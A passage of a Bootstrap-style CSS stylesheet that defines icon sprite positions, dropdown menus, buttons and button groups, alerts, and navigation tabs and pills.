.icon-chevron-up {
    background-position: -288px -120px
}

.icon-chevron-down {
    background-position: -313px -119px
}

.icon-retweet {
    background-position: -336px -120px
}

.icon-shopping-cart {
    background-position: -360px -120px
}

.icon-folder-close {
    background-position: -384px -120px
}

.icon-folder-open {
    width: 16px;
    background-position: -408px -120px
}

.icon-resize-vertical {
    background-position: -432px -119px
}

.icon-resize-horizontal {
    background-position: -456px -118px
}

.icon-hdd {
    background-position: 0 -144px
}

.icon-bullhorn {
    background-position: -24px -144px
}

.icon-bell {
    background-position: -48px -144px
}

.icon-certificate {
    background-position: -72px -144px
}

.icon-thumbs-up {
    background-position: -96px -144px
}

.icon-thumbs-down {
    background-position: -120px -144px
}

.icon-hand-right {
    background-position: -144px -144px
}

.icon-hand-left {
    background-position: -168px -144px
}

.icon-hand-up {
    background-position: -192px -144px
}

.icon-hand-down {
    background-position: -216px -144px
}

.icon-circle-arrow-right {
    background-position: -240px -144px
}

.icon-circle-arrow-left {
    background-position: -264px -144px
}

.icon-circle-arrow-up {
    background-position: -288px -144px
}

.icon-circle-arrow-down {
    background-position: -312px -144px
}

.icon-globe {
    background-position: -336px -144px
}

.icon-wrench {
    background-position: -360px -144px
}

.icon-tasks {
    background-position: -384px -144px
}

.icon-filter {
    background-position: -408px -144px
}

.icon-briefcase {
    background-position: -432px -144px
}

.icon-fullscreen {
    background-position: -456px -144px
}

.dropup,
.dropdown {
    position: relative
}

.dropdown-toggle {
    *margin-bottom: -3px;
}

.dropdown-toggle:active,
.open .dropdown-toggle {
    outline: 0
}

.caret {
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: top;
    border-top: 4px solid #000;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    content: ""
}

.dropdown .caret {
    margin-top: 8px;
    margin-left: 2px
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    background-color: #10bef2;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.2);
    *border-right-width: 2px;
    *border-bottom-width: 2px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box
}

.dropdown-menu.pull-right {
    right: 0;
    left: auto
}

.dropdown-menu .divider {
    *width: 100%;
    height: 1px;
    margin: 9px 1px;
    *margin: -5px 0 5px;
    overflow: hidden;
    background-color: #e5e5e5;
    border-bottom: 1px solid #fff
}

.dropdown-menu li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 20px;
    color: #333;
    white-space: nowrap
}

.dropdown-menu li>a:hover,
.dropdown-menu li>a:focus,
.dropdown-submenu:hover>a {
    color: #fff;
    text-decoration: none;
    background-color: #0081c2;
    background-image: -moz-linear-gradient(top, #08c, #0077b3);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#08c), to(#0077b3));
    background-image: -webkit-linear-gradient(top, #08c, #0077b3);
    background-image: -o-linear-gradient(top, #08c, #0077b3);
    background-image: linear-gradient(to bottom, #08c, #0077b3);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0)
}

.dropdown-menu .active>a,
.dropdown-menu .active>a:hover {
    color: #fff;
    text-decoration: none;
    background-color: #0081c2;
    background-image: -moz-linear-gradient(top, #08c, #0077b3);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#08c), to(#0077b3));
    background-image: -webkit-linear-gradient(top, #08c, #0077b3);
    background-image: -o-linear-gradient(top, #08c, #0077b3);
    background-image: linear-gradient(to bottom, #08c, #0077b3);
    background-repeat: repeat-x;
    outline: 0;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0)
}

.dropdown-menu .disabled>a,
.dropdown-menu .disabled>a:hover {
    color: #999
}

.dropdown-menu .disabled>a:hover {
    text-decoration: none;
    cursor: default;
    background-color: transparent;
    background-image: none;
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)
}

.open {
    *z-index: 1000;
}

.open>.dropdown-menu {
    display: block
}

.pull-right>.dropdown-menu {
    right: 0;
    left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    border-top: 0;
    border-bottom: 4px solid #000;
    content: ""
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 1px
}

.dropdown-submenu {
    position: relative
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px 6px;
    border-radius: 0 6px 6px 6px
}

.dropdown-submenu:hover>.dropdown-menu {
    display: block
}

.dropup .dropdown-submenu>.dropdown-menu {
    top: auto;
    bottom: 0;
    margin-top: 0;
    margin-bottom: -2px;
    -webkit-border-radius: 5px 5px 5px 0;
    -moz-border-radius: 5px 5px 5px 0;
    border-radius: 5px 5px 5px 0
}

.dropdown-submenu>a:after {
    display: block;
    float: right;
    width: 0;
    height: 0;
    margin-top: 5px;
    margin-right: -10px;
    border-color: transparent;
    border-left-color: #ccc;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    content: " "
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff
}

.dropdown-submenu.pull-left {
    float: none
}

.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px
}

.dropdown .dropdown-menu .nav-header {
    padding-right: 20px;
    padding-left: 20px
}

.typeahead {
    z-index: 1051;
    margin-top: 2px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05)
}

.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15)
}

.well-large {
    padding: 24px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px
}

.well-small {
    padding: 9px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -moz-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.fade.in {
    opacity: 1
}

.collapse {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition: height .35s ease;
    -moz-transition: height .35s ease;
    -o-transition: height .35s ease;
    transition: height .35s ease
}

.collapse.in {
    height: auto
}

.close {
    float: right;
    font-size: 20px;
    font-weight: bold;
    line-height: 20px;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .2;
    filter: alpha(opacity=20)
}

.close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: .4;
    filter: alpha(opacity=40)
}

button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none
}

.btn {
    display: inline-block;
    *display: inline;
    padding: 4px 12px;
    margin-bottom: 0;
    *margin-left: .3em;
    font-size: 14px;
    line-height: 20px;
    color: #333;
    text-align: center;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #f5f5f5;
    *background-color: #e6e6e6;
    background-image: -moz-linear-gradient(top, #fff, #e6e6e6);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));
    background-image: -webkit-linear-gradient(top, #fff, #e6e6e6);
    background-image: -o-linear-gradient(top, #fff, #e6e6e6);
    background-image: linear-gradient(to bottom, #fff, #e6e6e6);
    background-repeat: repeat-x;
    border: 1px solid #bbb;
    *border: 0;
    border-color: #e6e6e6 #e6e6e6 #bfbfbf;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    border-bottom-color: #a2a2a2;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false);
    *zoom: 1;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05)
}

.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
    color: #333;
    background-color: #e6e6e6;
    *background-color: #d9d9d9;
}

.btn:active,
.btn.active {
    background-color: #ccc \9
}

.btn:first-child {
    *margin-left: 0;
}

.btn:hover {
    color: #333;
    text-decoration: none;
    background-position: 0 -15px;
    -webkit-transition: background-position .1s linear;
    -moz-transition: background-position .1s linear;
    -o-transition: background-position .1s linear;
    transition: background-position .1s linear
}

.btn:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

.btn.active,
.btn:active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05)
}

.btn.disabled,
.btn[disabled] {
    cursor: default;
    background-image: none;
    opacity: .65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.btn-large {
    padding: 11px 19px;
    font-size: 17.5px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px
}

.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
    margin-top: 4px
}

.btn-small {
    padding: 2px 10px;
    font-size: 11.9px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
    margin-top: 0
}

.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
    margin-top: -1px
}

.btn-mini {
    padding: 0 6px;
    font-size: 10.5px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.btn-block {
    display: block;
    width: 100%;
    padding-right: 0;
    padding-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.btn-block+.btn-block {
    margin-top: 5px
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%
}

.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
    color: rgba(255, 255, 255, 0.75)
}

.btn {
    border-color: #c5c5c5;
    border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25)
}

.btn-primary {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #006dcc;
    *background-color: #04c;
    background-image: -moz-linear-gradient(top, #08c, #04c);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#08c), to(#04c));
    background-image: -webkit-linear-gradient(top, #08c, #04c);
    background-image: -o-linear-gradient(top, #08c, #04c);
    background-image: linear-gradient(to bottom, #08c, #04c);
    background-repeat: repeat-x;
    border-color: #04c #04c #002a80;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
    color: #fff;
    background-color: #04c;
    *background-color: #003bb3;
}

.btn-primary:active,
.btn-primary.active {
    background-color: #039 \9
}

.btn-warning {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #faa732;
    *background-color: #f89406;
    background-image: -moz-linear-gradient(top, #fbb450, #f89406);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
    background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
    background-image: -o-linear-gradient(top, #fbb450, #f89406);
    background-image: linear-gradient(to bottom, #fbb450, #f89406);
    background-repeat: repeat-x;
    border-color: #f89406 #f89406 #ad6704;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)
}

.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
    color: #fff;
    background-color: #f89406;
    *background-color: #df8505;
}

.btn-warning:active,
.btn-warning.active {
    background-color: #c67605 \9
}

.btn-danger {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #da4f49;
    *background-color: #bd362f;
    background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
    background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
    background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
    background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
    background-repeat: repeat-x;
    border-color: #bd362f #bd362f #802420;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)
}

.btn-danger:hover,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
    color: #fff;
    background-color: #bd362f;
    *background-color: #a9302a;
}

.btn-danger:active,
.btn-danger.active {
    background-color: #942a25 \9
}

.btn-success {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #5bb75b;
    *background-color: #51a351;
    background-image: -moz-linear-gradient(top, #62c462, #51a351);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
    background-image: -webkit-linear-gradient(top, #62c462, #51a351);
    background-image: -o-linear-gradient(top, #62c462, #51a351);
    background-image: linear-gradient(to bottom, #62c462, #51a351);
    background-repeat: repeat-x;
    border-color: #51a351 #51a351 #387038;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)
}

.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
    color: #fff;
    background-color: #51a351;
    *background-color: #499249;
}

.btn-success:active,
.btn-success.active {
    background-color: #408140 \9
}

.btn-info {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #49afcd;
    *background-color: #2f96b4;
    background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
    background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
    background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
    background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
    background-repeat: repeat-x;
    border-color: #2f96b4 #2f96b4 #1f6377;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)
}

.btn-info:hover,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
    color: #fff;
    background-color: #2f96b4;
    *background-color: #2a85a0;
}

.btn-info:active,
.btn-info.active {
    background-color: #24748c \9
}

.btn-inverse {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #363636;
    *background-color: #222;
    background-image: -moz-linear-gradient(top, #444, #222);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444), to(#222));
    background-image: -webkit-linear-gradient(top, #444, #222);
    background-image: -o-linear-gradient(top, #444, #222);
    background-image: linear-gradient(to bottom, #444, #222);
    background-repeat: repeat-x;
    border-color: #222 #222 #000;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)
}

.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
    color: #fff;
    background-color: #222;
    *background-color: #151515;
}

.btn-inverse:active,
.btn-inverse.active {
    background-color: #080808 \9
}

button.btn,
input[type="submit"].btn {
    *padding-top: 3px;
    *padding-bottom: 3px;
}

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
    padding: 0;
    border: 0
}

button.btn.btn-large,
input[type="submit"].btn.btn-large {
    *padding-top: 7px;
    *padding-bottom: 7px;
}

button.btn.btn-small,
input[type="submit"].btn.btn-small {
    *padding-top: 3px;
    *padding-bottom: 3px;
}

button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
    *padding-top: 1px;
    *padding-bottom: 1px;
}

.btn-link,
.btn-link:active,
.btn-link[disabled] {
    background-color: transparent;
    background-image: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.btn-link {
    color: #08c;
    cursor: pointer;
    border-color: transparent;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.btn-link:hover {
    color: #005580;
    text-decoration: underline;
    background-color: transparent
}

.btn-link[disabled]:hover {
    color: #333;
    text-decoration: none
}

.btn-group {
    position: relative;
    display: inline-block;
    *display: inline;
    *margin-left: .3em;
    font-size: 0;
    white-space: nowrap;
    vertical-align: middle;
    *zoom: 1;
}

.btn-group:first-child {
    *margin-left: 0;
}

.btn-group+.btn-group {
    margin-left: 5px
}

.btn-toolbar {
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 0
}

.btn-toolbar>.btn+.btn,
.btn-toolbar>.btn-group+.btn,
.btn-toolbar>.btn+.btn-group {
    margin-left: 5px
}

.btn-group>.btn {
    position: relative;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.btn-group>.btn+.btn {
    margin-left: -1px
}

.btn-group>.btn,
.btn-group>.dropdown-menu,
.btn-group>.popover {
    font-size: 14px
}

.btn-group>.btn-mini {
    font-size: 10.5px
}

.btn-group>.btn-small {
    font-size: 11.9px
}

.btn-group>.btn-large {
    font-size: 17.5px
}

.btn-group>.btn:first-child {
    margin-left: 0;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-topleft: 4px
}

.btn-group>.btn:last-child,
.btn-group>.dropdown-toggle {
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    -moz-border-radius-bottomright: 4px
}

.btn-group>.btn.large:first-child {
    margin-left: 0;
    -webkit-border-bottom-left-radius: 6px;
    border-bottom-left-radius: 6px;
    -webkit-border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    -moz-border-radius-bottomleft: 6px;
    -moz-border-radius-topleft: 6px
}

.btn-group>.btn.large:last-child,
.btn-group>.large.dropdown-toggle {
    -webkit-border-top-right-radius: 6px;
    border-top-right-radius: 6px;
    -webkit-border-bottom-right-radius: 6px;
    border-bottom-right-radius: 6px;
    -moz-border-radius-topright: 6px;
    -moz-border-radius-bottomright: 6px
}

.btn-group>.btn:hover,
.btn-group>.btn:focus,
.btn-group>.btn:active,
.btn-group>.btn.active {
    z-index: 2
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0
}

.btn-group>.btn+.dropdown-toggle {
    *padding-top: 5px;
    padding-right: 8px;
    *padding-bottom: 5px;
    padding-left: 8px;
    -webkit-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05)
}

.btn-group>.btn-mini+.dropdown-toggle {
    *padding-top: 2px;
    padding-right: 5px;
    *padding-bottom: 2px;
    padding-left: 5px
}

.btn-group>.btn-small+.dropdown-toggle {
    *padding-top: 5px;
    *padding-bottom: 4px;
}

.btn-group>.btn-large+.dropdown-toggle {
    *padding-top: 7px;
    padding-right: 12px;
    *padding-bottom: 7px;
    padding-left: 12px
}

.btn-group.open .dropdown-toggle {
    background-image: none;
    -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05)
}

.btn-group.open .btn.dropdown-toggle {
    background-color: #e6e6e6
}

.btn-group.open .btn-primary.dropdown-toggle {
    background-color: #04c
}

.btn-group.open .btn-warning.dropdown-toggle {
    background-color: #f89406
}

.btn-group.open .btn-danger.dropdown-toggle {
    background-color: #bd362f
}

.btn-group.open .btn-success.dropdown-toggle {
    background-color: #51a351
}

.btn-group.open .btn-info.dropdown-toggle {
    background-color: #2f96b4
}

.btn-group.open .btn-inverse.dropdown-toggle {
    background-color: #222
}

.btn .caret {
    margin-top: 8px;
    margin-left: 0
}

.btn-mini .caret,
.btn-small .caret,
.btn-large .caret {
    margin-top: 6px
}

.btn-large .caret {
    border-top-width: 5px;
    border-right-width: 5px;
    border-left-width: 5px
}

.dropup .btn-large .caret {
    border-bottom-width: 5px
}

.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
    border-top-color: #fff;
    border-bottom-color: #fff
}

.btn-group-vertical {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

.btn-group-vertical>.btn {
    display: block;
    float: none;
    max-width: 100%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.btn-group-vertical>.btn+.btn {
    margin-top: -1px;
    margin-left: 0
}

.btn-group-vertical>.btn:first-child {
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0
}

.btn-group-vertical>.btn:last-child {
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px
}

.btn-group-vertical>.btn-large:first-child {
    -webkit-border-radius: 6px 6px 0 0;
    -moz-border-radius: 6px 6px 0 0;
    border-radius: 6px 6px 0 0
}

.btn-group-vertical>.btn-large:last-child {
    -webkit-border-radius: 0 0 6px 6px;
    -moz-border-radius: 0 0 6px 6px;
    border-radius: 0 0 6px 6px
}

.alert {
    padding: 8px 35px 8px 14px;
    margin-bottom: 20px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
    background-color: #fcf8e3;
    border: 1px solid #fbeed5;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.alert,
.alert h4 {
    color: #c09853
}

.alert h4 {
    margin: 0
}

.alert .close {
    position: relative;
    top: -2px;
    right: -21px;
    line-height: 20px
}

.alert-success {
    color: #468847;
    background-color: #dff0d8;
    border-color: #d6e9c6
}

.alert-success h4 {
    color: #468847
}

.alert-danger,
.alert-error {
    color: #b94a48;
    background-color: #f2dede;
    border-color: #eed3d7
}

.alert-danger h4,
.alert-error h4 {
    color: #b94a48
}

.alert-info {
    color: #3a87ad;
    background-color: #d9edf7;
    border-color: #bce8f1
}

.alert-info h4 {
    color: #3a87ad
}

.alert-block {
    padding-top: 14px;
    padding-bottom: 14px
}

.alert-block>p,
.alert-block>ul {
    margin-bottom: 0
}

.alert-block p+p {
    margin-top: 5px
}

.nav {
    margin-bottom: 20px;
    margin-left: 0;
    list-style: none
}

.nav>li>a {
    display: block
}

.nav>li>a:hover {
    text-decoration: none;
    background-color: #eee
}

.nav>li>a>img {
    max-width: none
}

.nav>.pull-right {
    float: right
}

.nav-header {
    display: block;
    padding: 3px 15px;
    font-size: 11px;
    font-weight: bold;
    line-height: 20px;
    color: #999;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
    text-transform: uppercase
}

.nav li+.nav-header {
    margin-top: 9px
}

.nav-list {
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 0
}

.nav-list>li>a,
.nav-list .nav-header {
    margin-right: -15px;
    margin-left: -15px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5)
}

.nav-list>li>a {
    padding: 3px 15px
}

.nav-list>.active>a,
.nav-list>.active>a:hover {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
    background-color: #08c
}

.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
    margin-right: 2px
}

.nav-list .divider {
    *width: 100%;
    height: 1px;
    margin: 9px 1px;
    *margin: -5px 0 5px;
    overflow: hidden;
    background-color: #e5e5e5;
    border-bottom: 1px solid #fff
}

.nav-tabs,
.nav-pills {
    *zoom: 1;
}

.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
    display: table;
    line-height: 0;
    content: ""
}

.nav-tabs:after,
.nav-pills:after {
    clear: both
}

.nav-tabs>li,
.nav-pills>li {
    float: left
}

.nav-tabs>li>a,
.nav-pills>li>a {
    padding-right: 12px;
    padding-left: 12px;
    margin-right: 2px;
    line-height: 14px
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs>li {
    margin-bottom: -1px
}

.nav-tabs>li>a {
    padding-top: 8px;
    padding-bottom: 8px;
    line-height: 20px;
    border: 1px solid transparent;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}

.nav-tabs>.active>a,
.nav-tabs>.active>a:hover {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent
}

.nav-pills>li>a {
    padding-top: 8px;
    padding-bottom: 8px;
    margin-top: 2px;
    margin-bottom: 2px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}

.nav-pills>.active>a,
.nav-pills>.active>a:hover {
    color: #fff;
    background-color: #08c
}

.nav-stacked>li {
    float: none
}

.nav-stacked>li>a {
    margin-right: 0
}

.nav-tabs.nav-stacked {
    border-bottom: 0
}

.nav-tabs.nav-stacked>li>a {
    border: 1px solid #ddd;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.nav-tabs.nav-stacked>li:first-child>a {
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px;
    -moz-border-radius-topright: 4px;
    -moz-border-radius-topleft: 4px
}

.nav-tabs.nav-stacked>li:last-child>a {
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    -moz-border-radius-bottomleft: 4px
}

.nav-tabs.nav-stacked>li>a:hover {
    z-index: 2;
    border-color: #ddd
}

.nav-pills.nav-stacked>li>a {
    margin-bottom: 3px
}

.nav-pills.nav-stacked>li:last-child>a {
    margin-bottom: 1px
}

